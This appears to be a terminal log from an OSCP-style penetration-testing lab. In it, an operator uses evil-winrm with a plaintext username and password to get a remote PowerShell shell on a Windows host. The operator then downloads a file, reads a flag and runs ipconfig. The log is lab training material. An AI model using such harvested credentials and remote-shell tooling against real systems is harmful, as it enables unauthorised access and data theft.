 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/AD/Nara]
└─$ evil-winrm -i 192.168.145.30 -u 'tracy.white' -p 'zqwj041FGX'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tracy.white\Documents> ls
Directory: C:\Users\tracy.white\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/30/2023 3:05 PM 373 automation.txt
*Evil-WinRM* PS C:\Users\tracy.white\Documents> download automation.txt
Info: Downloading C:\Users\tracy.white\Documents\automation.txt to automation.txt
Info: Download successful!
*Evil-WinRM* PS C:\Users\tracy.white\Documents> cat ../desktop/local.txt
485338a3b1e0349256c3b2f3a07c90e1
*Evil-WinRM* PS C:\Users\tracy.white\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c88c:d46b:756e:f23e%4
IPv4 Address. . . . . . . . . . . : 192.168.145.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.145.254
*Evil-WinRM* PS C:\Users\tracy.white\Documents>